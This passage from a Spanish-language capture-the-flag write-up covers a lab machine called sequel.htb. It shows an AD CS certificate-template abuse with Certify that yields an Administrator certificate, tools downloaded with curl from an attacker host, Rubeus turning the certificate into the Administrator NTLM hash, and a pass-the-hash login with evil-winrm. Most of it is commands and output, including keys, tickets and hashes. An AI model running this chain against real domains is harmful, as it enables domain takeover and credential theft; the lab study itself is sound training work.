
La exploitación para ese template esta en este POC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Desktop> .\Certify.exe request /ca:dc.sequel.htb\sequel-DC-CA /template:UserAuthentication /altname:Administrator
_____ _ _ __
/ ____| | | (_)/ _|
| | ___ _ __| |_ _| |_ _ _
| | / _ \ '__| __| | _| | | |
| |___| __/ | | |_| | | | |_| |
\_____\___|_| \__|_|_| \__, |
__/ |
|___./
v1.1.0
[*] Action: Request a Certificates
[*] Current user context : sequel\Ryan.Cooper
[*] No subject name specified, using current context as subject.
[*] Template : UserAuthentication
[*] Subject : CN=Ryan.Cooper, CN=Users, DC=sequel, DC=htb
[*] AltName : Administrator
[*] Certificate Authority : dc.sequel.htb\sequel-DC-CA
[*] CA Response : The certificate had been issued.
[*] Request ID : 10
[*] cert.pem :
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAtlaU7JH78TmSV8w/IqmFEHVAyBEQ8Ay6S6jLisyVAGp8S7w9
rVm2juZevaEN/x3X+7UhCoQunqV/mYSjliQGVmS2RoZE0hrMgmtwyvKyd+u4S2Ih
ySEXpavGngH16FpYDuWREVJYXTFmA6bd8JMijtchO0vVt+NLlsq03qj3d/PsCNiB
TbwDVVocTZo6VKg2IF1fMwSptSXdfrpJmv2oyUY22ODNVmxk9E/Mk8vp7RNR2QqA
PO7GmNSwffOtsRKBDlLvO/+ilNvF/uEYy+DefbZ70/D0AekfZjikvq0spI74Xcxo
8om/DfnCqwX98UQmCXjMK7Pv0ESXPv0G/TdGCQIDAQABAoIBAHl4Bm/u9KMHkmkw
5KJnwgBrzEM7s0fngrfic+48ScrkJXeiqIfyKv7ZkyXKw/M/Y2IIkUFbO19uqymP
RhdAWoR1RUSIMBKzzafYgWSB98iR3M1DS3Scug8g9wjOD47BmMYbwt+CNuGmhepK
4LFio3P69uV0qKR/JB0JXyKx92INmZlffKMI3+M4VOJV3RXcgoULkq6jlm1U129t
DH2+ucaJUNOpx4K6Bc+njSujx5tTeB7140hLYiPHdxFXvWGPYJnZ/Hx2R5ia4vq2
iLtkg9NzV31cN943nHoQJh5QHrMg24dcB4uj01Ud1BRDKsaslpXDw/PnSJhtB6Bz
kJu/Vi0CgYEA50+3lvN75z9ZYC1Wgdx19K4sSb+xZhpFleN6wGoHkvSrBUJ/SDz0
ef7sNSoah1VA73ouTw9NUmQiR7ysps1I7ABBSCzlX4K5xLHIBTyKEYKuMg6XBZJV
a27Lqg+ABtx5FmsmWipcj0DuQEUt2VdkRd6oTEcNAZ9GaExp3gPXhwMCgYEAycy8
bLEm94mUWdwH8D71Pg26zem71GhdgTEIGgelGAWepq8jtF567DWa9nMKMbOXbEKM
7Rs6Cl3QoZecla3U7utmVsQILyEbDyLD85kEueyMWV0xCwG5mfUWm2LNHnHaC9wZ
iVnqK+ho2GwrcoARCmafEiVJEYb8M4AypnoxOwMCgYB+/ZkBWrOPhYv/7WQs72gi
6OyPoJo4P/wsCjN+J7f4yjKKNLPEaRKfV4E+vtrJqdh4oU+DQBdnQGpBkCgJe3Kp
fopYoa1b/l0Wy7PQjCgQ7PnNqYzoFiqnTLCrsM7M9YXU9QadQdyHGVK0HkbJp9z5
LwCev/M4DMWOxUTqCpntGQKBgQCTp9PDMAhUHX3IFmBUoKxvQDqMSlbeP5MTYZ4M
9cUOA6anTgUxB+Sniz2c0GYIIeFNHJDjOQXJ6gUrB7VSLARe4S1blUpruayD8asx
RaiYpgW3qaGl7RgyF4v4HF37xdCG1wB0aK8Ye5CjstpDiINvedEwxMlnIr7MrCPj
fgshowKBgFb85KBoenYuLwkzK83FDlx/afaXxtOMG7CHrujvuPAcLzJdj84fFjOG
mFmvToSdJXSnCPCyHjBPeBawMd4Fk0I1de+jbXUFq8xJXiJX/FZJMfYIddER6C5/
HWgRcyxyCEdQa90O9ZUa4v4FhRzGgv+wcHJOu/qGx89xZbmQuF+f
-----END RSA PRIVATE KEY-----
-----BEGIN CERTIFICATE-----
MIIGEjCCBPqgAwIBAgITHgAAAAoDac3vlJxdhAAAAAAACjANBgkqhkiG9w0BAQsF
ADBEMRMwEQYKCZImiZPyLGQBGRYDaHRiMRYwFAYKCZImiZPyLGQBGRYGc2VxdWVs
MRUwEwYDVQQDEwxzZXF1ZWwtREMtQ0EwHhcNMjMwODAzMTUxMzIwWhcNMjUwODAz
MTUyMzIwWjBTMRMwEQYKCZImiZPyLGQBGRYDaHRiMRYwFAYKCZImiZPyLGQBGRYG
c2VxdWVsMQ4wDAYDVQQDEwVVc2VyczEUMBIGA1UEAxMLUnlhbi5Db29wZXIwggEi
MA0GCSqGSIb3DQEBAQUAA4IBDwAwggEKAoIBAQC2VpTskfvxOZJXzD8iqYUQdUDI
ERDwDLpLqMuKzJUAanxLvD2tWbaO5l69oQ3/Hdf7tSEKhC6epX+ZhKOWJAZWZLZG
hkTSGsyCa3DK8rJ367hLYiHJIRelq8aeAfXoWlgO5ZERUlhdMWYDpt3wkyKO1yE7
S9W340uWyrTeqPd38+wI2IFNvANVWhxNmjpUqDYgXV8zBKm1Jd1+ukma/ajJRjbY
4M1WbGT0T8yTy+ntE1HZCoA87saY1LB9862xEoEOUu87/6KU28X+4RjL4N59tnvT
8PQB6R9mOKS+rSykjvhdzGjyib8N+cKrBf3xRCYJeMwrs+/QRJc+/Qb9N0YJAgMB
AAGjggLsMIIC6DA9BgkrBgEEAYI3FQcEMDAuBiYrBgEEAYI3FQiHq/N2hdymVof9
lTWDv8NZg4nKNYF338oIhp7sKQIBZAIBBTApBgNVHSUEIjAgBggrBgEFBQcDAgYI
KwYBBQUHAwQGCisGAQQBgjcKAwQwDgYDVR0PAQH/BAQDAgWgMDUGCSsGAQQBgjcV
CgQoMCYwCgYIKwYBBQUHAwIwCgYIKwYBBQUHAwQwDAYKKwYBBAGCNwoDBDBEBgkq
hkiG9w0BCQ8ENzA1MA4GCCqGSIb3DQMCAgIAgDAOBggqhkiG9w0DBAICAIAwBwYF
Kw4DAgcwCgYIKoZIhvcNAwcwHQYDVR0OBBYEFAOrI9oJRMCVo92fWsWY54fSv8fr
MCgGA1UdEQQhMB+gHQYKKwYBBAGCNxQCA6APDA1BZG1pbmlzdHJhdG9yMB8GA1Ud
IwQYMBaAFGKfMqOg8Dgg1GDAzW3F+lEwXsMVMIHEBgNVHR8EgbwwgbkwgbaggbOg
gbCGga1sZGFwOi8vL0NOPXNlcXVlbC1EQy1DQSxDTj1kYyxDTj1DRFAsQ049UHVi
bGljJTIwS2V5JTIwU2VydmljZXMsQ049U2VydmljZXMsQ049Q29uZmlndXJhdGlv
bixEQz1zZXF1ZWwsREM9aHRiP2NlcnRpZmljYXRlUmV2b2NhdGlvbkxpc3Q/YmFz
ZT9vYmplY3RDbGFzcz1jUkxEaXN0cmlidXRpb25Qb2ludDCBvQYIKwYBBQUHAQEE
gbAwga0wgaoGCCsGAQUFBzAChoGdbGRhcDovLy9DTj1zZXF1ZWwtREMtQ0EsQ049
QUlBLENOPVB1YmxpYyUyMEtleSUyMFNlcnZpY2VzLENOPVNlcnZpY2VzLENOPUNv
bmZpZ3VyYXRpb24sREM9c2VxdWVsLERDPWh0Yj9jQUNlcnRpZmljYXRlP2Jhc2U/
b2JqZWN0Q2xhc3M9Y2VydGlmaWNhdGlvbkF1dGhvcml0eTANBgkqhkiG9w0BAQsF
AAOCAQEAMR7mCEsyoOS/P7SkaGV0sPwOKVJsxMwaKNTUO91cFCWFMhtvsI+PB4Hb
CWS5qX/lULUAmevyZYOxNYSFiui16cOvjJEod6sX1eEJuwLsOH9STVcUeXKpwY0+
Mwb88L2B22Q+E+gDk3KtnFWTDXyvqngoblo8Oy00k2G9a73Q/9LgFqp7MHD9dRYu
IZqntZPtg6H6U8BxxevMtc49ktFIjK3QbqDNN5ZImgd3uuIEgSVdajoQJf/EjiuM
MneKxnJEyF0FACYoHY+ZBe//UrL2P+iX8KjPPKitKG9VdhYgMoDx8FggQuYi4/3N
8vwljXss/upKqfYeaMUpVHBoNVNaqA==
-----END CERTIFICATE-----
[*] Convert with: openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
Certify completed in 00:00:13.6141665
acabamos de recuperar un certificado pero esta en un formato PEM, para poder usar rubeus y generar el hash NTLM del administrador necesitamos convertir el certificado a PFX y con openssl lo podemos hacer
1
$ openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
ahora subimos el archivo que nos dejó con nombre “cert.pfx” y el Rubeus
Requesting TGT with Certificate
1
2
3
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Desktop> curl 10.10.14.3/cert.pfx -o cert.pfx
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Desktop> curl 10.10.14.3/Rubeus.exe -o Rubeus.exe
Una vez que tengamos el certificado en cert.pfx, podemos solicitar un Kerberos TGT para el usuario “Administrator”
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Desktop> .\Rubeus.exe asktgt /user:Administrator /certificate:cert.pfx /getcredentials
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.2.3
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=Ryan.Cooper, CN=Users, DC=sequel, DC=htb
[*] Building AS-REQ (w/ PKINIT preauth) for: 'sequel.htb\Administrator'
[*] Using domain controller: fe80::816e:8bd0:4750:7250%4:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
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
ServiceName : krbtgt/sequel.htb
ServiceRealm : SEQUEL.HTB
UserName : Administrator
UserRealm : SEQUEL.HTB
StartTime : 8/3/2023 8:44:47 AM
EndTime : 8/3/2023 6:44:47 PM
RenewTill : 8/10/2023 8:44:47 AM
Flags : name_canonicalize, pre_authent, initial, renewable
KeyType : rc4_hmac
Base64(key) : 1sAog8wYMtnsJMbAtZ6BNA==
ASREP (key) : 27415D6D6D2DB085B6A6BCBC5EFC7A5E
[*] Getting credentials using U2U
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : A52F78E4C751E5F5E17E1E9F3E58F4EE
ahora con este hash NTLM podemos autenticarnos con evil-winrm como Administrator
1
2
3
4
5
6
7
8
9
10
11
evil-winrm -i 10.10.11.202 -u 'Administrator' -H 'A52F78E4C751E5F5E17E1E9F3E58F4EE'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
sequel\administrator

Y otra máquina Pwneada:D!!